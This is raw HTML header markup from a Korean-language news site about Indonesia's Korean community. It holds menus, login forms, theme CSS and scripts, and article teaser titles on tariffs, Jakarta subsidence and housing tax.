<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31728";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6346";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1187";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "238";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123109"  rel="bookmark" class="td-image-wrap " title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" ><img class="entry-thumb" src="" alt="" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/자카르타-관광지-꼬따뚜아kota-tua에-설치된-지반침하기념비-Tugu-Penurunan-Tanah.-2026.1.7-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123109"  rel="bookmark" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고">[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123056"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" ><img class="entry-thumb" src="" alt="" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2023/08/MOI-Frenchwalk-아파트-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123056"  rel="bookmark" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져">인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123005"  rel="bookmark" class="td-image-wrap " title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" ><img class="entry-thumb" src="" alt="" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123005"  rel="bookmark" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”">인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9442";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1889";
tdBlocksArray.push(block_tdi_4);
